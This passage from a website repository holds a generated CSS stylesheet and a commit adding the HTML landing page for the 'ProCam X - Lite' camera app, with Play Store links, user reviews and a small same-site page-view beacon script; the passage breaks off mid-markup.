  justify-content: center;
  align-items: center;
  width: 100%;
  height: min(239px, calc(239vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  object-fit: cover;
  object-position: center;
  border: none;
  box-shadow: none;
}

.userpic-wMcKOUIvppdZmZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: min(239px, calc(239vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  object-fit: cover;
  object-position: center;
  border: none;
  box-shadow: none;
}

.holder-GswSXowIv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: min(239px, calc(239vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  object-fit: cover;
  object-position: center;
  border: none;
  box-shadow: none;
}

.container-bbOJrcqJNds {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: min(239px, calc(239vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  object-fit: cover;
  object-position: center;
  border: none;
  box-shadow: none;
}

.container-UNQtNTPMqr {
  width: 100%;
  background-color: #372533;
}

.col-mwVxbevoXHZvl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: flex-start;
  width: 100%;
  flex-direction: column;
  gap: min(34px, calc(34vw/var(--resizer)*100));
  padding: min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  scroll-margin-top: var(--anchor-offset);
  max-width: min(87%, 974px);
  margin: 0 auto;
  box-sizing: border-box;
  border-top: none;
  background: transparent;
}

.preview-tRWDFEPk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: flex-start;
  margin: 0 auto;
  padding: min(28px, calc(28vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  gap: min(32px, calc(32vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  border: none;
  box-shadow: none;
  flex-wrap: wrap;
  width: 100%;
  max-width: 760px;
  box-sizing: border-box;
  flex-direction: column;
  background-color: #372533;
}

.md-VCcvxrZ {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 400;
  color: #fefefe;
  text-align: left;
  width: 100%;
  opacity: .86;
}

.lg-VoiUlTqqv {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  gap: min(24px, calc(24vw/var(--resizer)*100));
  min-width: 0;
  border-top: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(254, 254, 254, .18);
  padding-top: min(12px, calc(12vw/var(--resizer)*100));
  margin-top: min(4px, calc(4vw/var(--resizer)*100));
  opacity: .72;
}

.lg-yEvLTvrF {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: end;
  width: 100%;
  max-width: 100%;
  min-width: 0;
  gap: min(28px, calc(28vw/var(--resizer)*100));
}

.wrapper-vmuJCCCHxrEaBkId {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: min(15px, calc(15vw/var(--resizer)*100));
}

.wrap-BWzbJMOurowubIO {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 500;
  color: #fefefe;
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.inner-phdkCIoDYliuHUUZ {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 400;
  color: #fefefe;
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrapper-IXOyavHEnvmpt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: min(15px, calc(15vw/var(--resizer)*100));
}

.control-KiWTTpz {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 500;
  color: #fefefe;
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.subtitle-TMTFObVsCzSVICic {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 400;
  color: #fefefe;
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.inner-xoXLIsV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: min(10px, calc(10vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  flex-wrap: wrap;
}

.widget-oynadZOGzzOt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  height: auto;
  border-radius: min(999px, calc(999vw/var(--resizer)*100));
  background-color: #de5ec2;
  appURL: undefined;
  min-width: fit-content;
  white-space: nowrap;
  padding: min(12px, calc(12vw/var(--resizer)*100)) min(22px, calc(22vw/var(--resizer)*100));
}

.narrow-NabSwzmRnIzZbLow {
  font-weight: 900;
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  color: #261723;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  white-space: nowrap;
  line-height: 1.1;
}

.heading-ZVdqemwDJtOBn {
  width: 100%;
  background-color: #261723;
}

.page-eJazJxI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  padding: min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  gap: min(37px, calc(37vw/var(--resizer)*100));
  flex-direction: column;
  scroll-margin-top: var(--anchor-offset);
  max-width: min(87%, 974px);
  margin: 0 auto;
  box-sizing: border-box;
  border-top: none;
  background: transparent;
}

.desc-bRiEGeevBzmXr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 560px;
  min-width: 0;
  text-align: center;
}

.medium-zEycUy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: min(650px, calc(650vw/var(--resizer)*100));
  gap: min(15px, calc(15vw/var(--resizer)*100));
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.userpic-qzPOmjvfa {
  font-family: 'Sora', Georgia, serif;
  font-size: clamp(min(50px, var(--type-min)), calc(50vw/var(--resizer)*100), 50px);
  font-weight: 500;
  color: #fefefe;
}

.wide-PEMIVcq {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 400;
  color: #fefefe;
  line-height: clamp(min(24px, var(--type-min)), calc(24vw/var(--resizer)*100), 24px);
}

.all-CBMsPzAHVnuR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: min(14px, calc(14vw/var(--resizer)*100));
  flex-direction: column;
  width: 100%;
  max-width: 460px;
  margin: 0 auto;
  box-sizing: border-box;
  background-color: #372533;
  border-radius: min(15px, calc(15vw/var(--resizer)*100));
  border: none;
  box-shadow: none;
  padding: min(28px, calc(28vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
}

.huge-UoEuKhRMBXSQ {
  display: flex;
  position: relative;
  margin: auto;
  border: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(254, 254, 254, .35);
  justify-content: flex-start;
  align-items: center;
  box-sizing: border-box;
  width: 100%;
  height: min(50px, calc(50vw/var(--resizer)*100));
  padding: calc(0vw/var(--resizer)*100) min(14px, calc(14vw/var(--resizer)*100)) calc(0vw/var(--resizer)*100) min(14px, calc(14vw/var(--resizer)*100));
  color: #fefefe;
  background-color: #261723;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  text-align: left;
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
}

.avatar-iowZZDAhTz {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: 100%;
  height: min(52px, calc(52vw/var(--resizer)*100));
  padding: calc(0vw/var(--resizer)*100) min(10px, calc(10vw/var(--resizer)*100)) calc(0vw/var(--resizer)*100) min(10px, calc(10vw/var(--resizer)*100));
  color: #261723;
  background-color: #de5ec2;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  cursor: pointer;
  border-radius: min(999px, calc(999vw/var(--resizer)*100));
}

.button-HgACHfxUOeVuPPpP {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: min(16px, calc(16vw/var(--resizer)*100));
  scroll-margin-top: var(--anchor-offset);
  width: 100%;
  max-width: min(87%, 974px);
  margin: 0 auto;
  box-sizing: border-box;
  padding: min(34px, calc(34vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  border-top: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(254, 254, 254, .12);
  background: transparent;
}

.page-mxGdHE {
  display: flex;
  align-items: center;
  gap: min(9px, calc(9vw/var(--resizer)*100));
}

.content-NuKVsIABw {
  font-weight: 700;
  font-size: clamp(min(18px, var(--type-min)), calc(18vw/var(--resizer)*100), 18px);
  color: #fefefe;
  letter-spacing: -0.01em;
}

.control-FRMxdIY {
  display: flex;
  gap: min(22px, calc(22vw/var(--resizer)*100));
  align-items: center;
  flex-wrap: wrap;
}

.sm-dyTXDLtbfFbt {
  color: #fefefe;
  text-decoration: none;
  font-size: clamp(min(14px, var(--type-min)), calc(14vw/var(--resizer)*100), 14px);
  opacity: .7;
  white-space: nowrap;
}

.page-IFyUVjyI {
  color: #fefefe;
  text-decoration: none;
  font-size: clamp(min(14px, var(--type-min)), calc(14vw/var(--resizer)*100), 14px);
  opacity: .7;
  white-space: nowrap;
}

.control-GdcVAgwoC {
  color: #fefefe;
  text-decoration: none;
  font-size: clamp(min(14px, var(--type-min)), calc(14vw/var(--resizer)*100), 14px);
  opacity: .7;
  white-space: nowrap;
}

.lg-JJOtps {
  color: #fefefe;
  opacity: .55;
  font-size: clamp(min(13px, var(--type-min)), calc(13vw/var(--resizer)*100), 13px);
  white-space: nowrap;
}

.subject-jMcGFVdPWMLtyeCh {
  display: none;
}

.big-YUNnQEZirMXadw {
  display: flex;
  position: fixed;
  width: min(400px, 92%);
  bottom: min(16px, calc(16vw/var(--resizer)*100));
  right: min(16px, calc(16vw/var(--resizer)*100));
  left: auto;
  gap: min(12px, calc(12vw/var(--resizer)*100));
  flex-wrap: wrap;
  padding: min(18px, calc(18vw/var(--resizer)*100)) min(18px, calc(18vw/var(--resizer)*100)) min(18px, calc(18vw/var(--resizer)*100)) min(18px, calc(18vw/var(--resizer)*100));
  flex-direction: column;
  background-color: #372533;
  border: none;
  box-shadow: calc(0vw/var(--resizer)*100) min(18px, calc(18vw/var(--resizer)*100)) min(42px, calc(42vw/var(--resizer)*100)) max(-16px, calc(-16vw/var(--resizer)*100)) rgba(254, 254, 254, .20);
  justify-content: center;
  align-items: flex-start;
  opacity: 1;
  border-radius: min(30px, calc(30vw/var(--resizer)*100));
  margin: 0;
  max-width: 400px;
  text-align: left;
  box-sizing: border-box;
  z-index: 40;
}

.aside-LYrCqyoGfvANjn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: min(7px, calc(7vw/var(--resizer)*100));
}

.xl-RbvFdkxVP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: min(10px, calc(10vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  flex-wrap: wrap;
}

.subtitle-cHvmhrL {
  width: auto;
  height: auto;
  border-radius: min(999px, calc(999vw/var(--resizer)*100));
  background-color: #de5ec2;
  padding: min(12px, calc(12vw/var(--resizer)*100)) min(22px, calc(22vw/var(--resizer)*100));
  min-width: fit-content;
  white-space: nowrap;
}

.widget-RZtPeAPmRKiqiYb {
  font-weight: 900;
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  color: #261723;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  white-space: nowrap;
  line-height: 1.1;
}

.userpic-oQjcqQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.text-IjokrANN {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 400;
  color: #fefefe;
  width: 100%;
  text-align: left;
}


.picture-BuREVCueU {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #261723;
  width: 100%;
}

.xl-aFhDpz {
  position: sticky;
  top: 0;
  z-index: 20;
  width: 100%;
  background: #261723;
}

.thumbnail-kcSjdzzGymlq {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  max-width: min(87%, 974px);
  margin: 0 auto;
  box-sizing: border-box;
  padding: min(15px, calc(15vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  border-bottom: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(254, 254, 254, .12);
  flex-wrap: wrap;
  gap: min(16px, calc(16vw/var(--resizer)*100));
}

.medium-PrAWIbTQDoCizS {
  display: flex;
  align-items: center;
  gap: min(9px, calc(9vw/var(--resizer)*100));
}

.lg-UGmwMJNfTcbHZz {
  width: min(44px, calc(44vw/var(--resizer)*100));
  height: min(44px, calc(44vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  object-fit: cover;
  display: block;
  flex-shrink: 0;
}

.wrapper-linQhoHeI {
  font-weight: 700;
  font-size: clamp(min(19px, var(--type-min)), calc(19vw/var(--resizer)*100), 19px);
  color: #fefefe;
  letter-spacing: -0.01em;
  font-family: 'Sora', Georgia, serif;
}

.col-CdLJHqb {
  display: flex;
  gap: min(26px, calc(26vw/var(--resizer)*100));
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-end;
  flex: 1 1 auto;
}

.thumb-OdJkQsOxwyGZDU {
  color: #fefefe;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;
}

.row-YPdmmNVzYCjk {
  color: #fefefe;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;
}

.row-VdGpvifxAeWNSH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: min(50px, calc(50vw/var(--resizer)*100)) 10% min(50px, calc(50vw/var(--resizer)*100)) 10%;
  margin: auto auto auto auto;
  background-color: #372533;
  flex-direction: column;
}

.small-SogAmsJOLjgBm {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 400;
  color: #fefefe;
  text-align: left;
  line-height: clamp(min(40px, var(--type-min)), calc(40vw/var(--resizer)*100), 40px);
}


.big-wDlmRWbevtrxFrx {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #261723;
  width: 100%;
}

.avatar-dxuhZIjSNSoIn {
  position: sticky;
  top: 0;
  z-index: 20;
  width: 100%;
  background: #261723;
}

.thumbnail-oAGSnW {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  max-width: min(87%, 974px);
  margin: 0 auto;
  box-sizing: border-box;
  padding: min(15px, calc(15vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  border-bottom: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(254, 254, 254, .12);
  flex-wrap: wrap;
  gap: min(16px, calc(16vw/var(--resizer)*100));
}

.button-aEGZfLaPYuRky {
  display: flex;
  align-items: center;
  gap: min(9px, calc(9vw/var(--resizer)*100));
}

.tooltip-KMqhEMJGZiVzFx {
  width: min(44px, calc(44vw/var(--resizer)*100));
  height: min(44px, calc(44vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  object-fit: cover;
  display: block;
  flex-shrink: 0;
}

.wide-oStKgatTjYO {
  font-weight: 700;
  font-size: clamp(min(19px, var(--type-min)), calc(19vw/var(--resizer)*100), 19px);
  color: #fefefe;
  letter-spacing: -0.01em;
  font-family: 'Sora', Georgia, serif;
}

.headline-QAdCmIpqfRG {
  display: flex;
  gap: min(26px, calc(26vw/var(--resizer)*100));
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-end;
  flex: 1 1 auto;
}

.button-sfHIsJfMgDnk {
  color: #fefefe;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;
}

.widget-UgOuAdZ {
  color: #fefefe;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;
}

.medium-rZHuSZbw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: min(50px, calc(50vw/var(--resizer)*100)) 10% min(50px, calc(50vw/var(--resizer)*100)) 10%;
  margin: auto auto auto auto;
  background-color: #261723;
  flex-direction: column;
}

.pic-HeBHyVSakR {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 400;
  color: #fefefe;
  text-align: left;
  line-height: clamp(min(40px, var(--type-min)), calc(40vw/var(--resizer)*100), 40px);
}


.active-ULpHRsFLBCyda {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #261723;
  width: 100%;
}

.text-fZkngtba {
  position: sticky;
  top: 0;
  z-index: 20;
  width: 100%;
  background: #261723;
}

.row-SVJYOpb {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  max-width: min(87%, 974px);
  margin: 0 auto;
  box-sizing: border-box;
  padding: min(15px, calc(15vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  border-bottom: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(254, 254, 254, .12);
  flex-wrap: wrap;
  gap: min(16px, calc(16vw/var(--resizer)*100));
}

.all-gpcurTkjQUYg {
  display: flex;
  align-items: center;
  gap: min(9px, calc(9vw/var(--resizer)*100));
}

.section-IHFGiIetgPrWfy {
  width: min(44px, calc(44vw/var(--resizer)*100));
  height: min(44px, calc(44vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  object-fit: cover;
  display: block;
  flex-shrink: 0;
}

.sidebar-xRmeJkcBBdiD {
  font-weight: 700;
  font-size: clamp(min(19px, var(--type-min)), calc(19vw/var(--resizer)*100), 19px);
  color: #fefefe;
  letter-spacing: -0.01em;
  font-family: 'Sora', Georgia, serif;
}

.container-llTEQwUfVimHWKKL {
  display: flex;
  gap: min(26px, calc(26vw/var(--resizer)*100));
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-end;
  flex: 1 1 auto;
}

.widget-aQEVCKCsBPDl {
  color: #fefefe;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;
}

.wrapper-sMwDTgnjNmTDTaQC {
  color: #fefefe;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;
}

.col-kyorkKxlneiMyLov {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: min(50px, calc(50vw/var(--resizer)*100)) 10% min(50px, calc(50vw/var(--resizer)*100)) 10%;
  margin: auto auto auto auto;
  background-color: #372533;
  flex-direction: column;
}

.picture-iicVPHacJx {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 400;
  color: #fefefe;
  text-align: left;
  line-height: clamp(min(40px, var(--type-min)), calc(40vw/var(--resizer)*100), 40px);
}

==== commit 3e9972f5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,2 +1,346 @@
-<html><head><meta charset="UTF-8" class="row-sKGoyoFg"/><link rel="stylesheet" href="styles.css" class="narrow-uoYutkkYVGEZHtf"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="col-XnjGWsDbCFqwL"/><meta name="referrer" content="no-referrer" class="widget-FSLDHTrnvwn"/><style> @import url('https://fonts.googleapis.com/css2?family=Sora:wght@300..700&display=swap');
-@import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk:ital,wght@0,100..900;1,100..900&display=swap'); body{font-family:'Hanken Grotesk', system-ui, sans-serif;} h1,h2,h3,h4,h5,h6{font-family:'Sora', Georgia, serif;} html{scroll-behavior:smooth;} button,a[href]{transition:all 300ms ease-in-out;} button:hover,[data-btn]:hover{transform:scale(1.04) translateY(-2px);box-shadow:0 8px 24px -4px rgba(254, 254, 254, .12);cursor:pointer;} button:active,[data-btn]:active{transform:scale(.98);} nav a:hover{text-decoration:underline;text-underline-offset:3px;} footer a:hover{text-decoration:underline;text-underline-offset:3px;} [data-card]{transition:transform 300ms ease-in-out,box-shadow 300ms ease-in-out;}[data-card]:hover{transform:translateY(-8px);} @keyframes sfFadeIn {from{opacity:0}to{opacity:1}} @keyframes sfFadeInUp {from{opacity:0;transform:translateY(28px)}to{opacity:1;transform:translateY(0)}} @keyframes sfScaleIn {from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}} @keyframes sfSlideUp {from{opacity:0;transform:translateY(48px)}to{opacity:1;transform:translateY(0)}} [data-anim]{opacity:0;} [data-anim].sf-vis{animation:sfFadeIn 424ms ease-out both;} [data-anim="2"].sf-vis{animation-delay:106ms;} [data-anim="3"].sf-vis{animation-delay:212ms;} [data-cookie]{animation:sfSlideUp 339ms ease-out 254ms both;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #de5ec2; border-radius: 46px; } *::-webkit-scrollbar-thumb { background-color: #372533; border-radius: 46px; border: 2px solid #de5ec2; } a{text-decoration:none} p,li{text-indent: 0} ol{padding-left: min(30px, calc(30vw/var(--resizer)*100))} h2{text-align: left;} h1,h2,h3{letter-spacing:-0.02em;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 600; --anchor-offset: 96px; --type-min: 13px; } @media screen and (max-width:600px) { header nav { display: none !important; } } </style><script>(function(){var t=Date.now().toString(36)+Math.random().toString(36).slice(2,10);function fire(){var im=document.getElementsByTagName('img');var p=im.length?im[0].getAttribute('src'):'';if(!p)p='img/logo.png';if(p.indexOf('./')===0)p=p.slice(2);if(p.charAt(0)==='/')p=p.slice(1);var q=p.indexOf('?');if(q!==-1)p=p.slice(0,q);var b=new Image();b.src=t+'/'+p;}if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',fire);}else{fire();}})();</script><script>document.addEventListener('DOMContentLoaded',function(){if(!window.IntersectionObserver)return;var o=new IntersectionObserver(function(es){es.forEach(function(e){if(e.isIntersecting){e.target.classList.add('sf-vis');o.unobserve(e.target);}});},{threshold:0.15});document.querySelectorAll('[data-anim]').forEach(function(el){o.observe(el);});});</script><noscript><style>[data-anim]{opacity:1 !important}</style></noscript></head><body class="wrap-nFPBAlZAkJuv"><header class="thumb-jizLieZJuAV"><div class="wrapper-AEeUHBDucXmpzv"><div class="breadcrumbs-hBLTKpqtplSYpmaa"><img src="img/08d88e5bc13f74dc8b218551120959aff2d5c737.png" alt="" loading="lazy" class="tiny-VOLQaNXqs"/><span class="icon-giAEWL">ProCam X - Lite :HD Camera Pro</span></div><nav class="preview-FOPbvV"><a href="#gp-gallery" class="thumb-vdNMoAxGiLQmQJNn">App Art</a><a href="#gp-contact" class="big-mEZodkzLmv">Your Feedback</a></nav></div></header><main class="section-oRYMUkrk"><div class="small-sUeADMjvVAZKSV"><div class="inner-ZqsMzZpGEy"><div data-anim="1" class="more-kZDnglN"><div class="col-yymQeIAe"><h3 class="container-hKxDPfv">ProCam X - Lite : <span class="button-cuAydtQd">HD Camera Pro</span></h3><span class="holder-aQLVJrGXTCmBZ">ProCam X will turn your phone into professional camera wanna be, with full control over exposure, focus, white balance, ISO and another features like a professional camera, which can bring your mobile photography to the next level. Take the best capture of your photo and even record your video in high resolution.</span></div><div class="userpic-odCEniPhDiPitc"><a data-btn="1" href="https://play.google.com/store/apps/details?id=com.intermedia.hd.camera.professional&hl=en&gl=US" class="small-KVTjaLuZ"><span class="thumbnail-QXckGikYL">Install</span></a><a data-btn="1" href="https://play.google.com/store/apps/details?id=com.intermedia.hd.camera.professional&hl=en&gl=US" class="xs-nUFCvvGV"><span class="preview-FIEtdwT">Watch</span></a></div></div><div data-anim="2" class="container-LVpxKJH"><div class="section-FlEDkDcrtvF"><img src="img/b92fdfbbf02d605c5bdfaf71681cc24679cfdef0.jpg" class="avatar-PugBsGsiicpsk"/></div></div></div></div><div class="xl-LQGfpnbJZ"><div class="row-vfbzHlIdqT"><div class="heading-SBULyJpgH"><div class="inner-wBfjELhnFLW"><h3 class="tiny-QJSMXJeBzCwBuL">User Voices</h3></div></div><div class="col-fReufqm"><div data-card="1" data-anim="1" class="caption-OBjUCgqy"><div class="tiny-XRuWFvxh"><span class="widget-QQgLWjQWhtWX">Firstly, I haven't noticed a single ad, not to mention any features greyed out-- used to lure me out of the free version & in to the buy. I was a little intimidated by all of the options, which caused.</span><div class="widget-OjPnZhoqNfBRGCd"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="desc-ZmDJpe"><path d="M0 0h24v24H0z" fill="none" class="userpic-EEDAJqRXbsL"></path><path d="M0 0h24v24H0z" fill="none" class="huge-ArQAvGNHVBHZAP"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="large-KQRnsdLzeJuUUc"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="pic-QDPPsUNEjG"><path d="M0 0h24v24H0z" fill="none" class="box-bdRmwRrrePVvoOz"></path><path d="M0 0h24v24H0z" fill="none" class="tiny-lSEMuRlAUgBBAi"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="tiny-wScJrgpFzzunpMv"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="image-llCbYeakdP"><path d="M0 0h24v24H0z" fill="none" class="img-sDyHJzrQoV"></path><path d="M0 0h24v24H0z" fill="none" class="container-gTEXevORrP"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="image-uxClWK"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="thumbnail-vOsaLZQStDnTCtyK"><path d="M0 0h24v24H0z" fill="none" class="medium-ZyjgfM"></path><path d="M0 0h24v24H0z" fill="none" class="wide-EbtGlSyDY"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="page-BaqtxUhraNJsvdc"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="md-FWhIxQFplbddRX"><path d="M0 0h24v24H0z" fill="none" class="xs-AWeCUNCFATWqw"></path><path d="M0 0h24v24H0z" fill="none" class="desc-BeskYbuGqtPMY"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="text-MQXYlFfl"></path></svg></span></div></div><div class="all-OoVSNhyfbFscsT"><img src="https://play-lh.googleusercontent.com/a-/ALV-UjW25OoVt1bCxcGD6-nwgJMVvbIYA5ObSBW4u7nIGV2wSAxXrU0kqQ=s512-rw" class="icon-efGgpOwYVzonW"/></div></div><div data-card="1" data-anim="2" class="thumbnail-vMMQMCrillJJPHP"><div class="md-fKFfFuCfcSQuRTH"><span class="caption-CpxmwYhpUis">Ok for a free app, better than many. Of course, the higher settings are off limits unless you pay. But what is available in the Lite (free) version is more than sufficient for casual photography. I li.</span><div class="breadcrumbs-xVhGovAVzSmmz"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="preview-nlkkJb"><path d="M0 0h24v24H0z" fill="none" class="sidebar-iVMTSWWGke"></path><path d="M0 0h24v24H0z" fill="none" class="inner-iNuFzmgTjxmoGOv"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="caption-zqTghQgehAvTad"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="heading-qSfqGXd"><path d="M0 0h24v24H0z" fill="none" 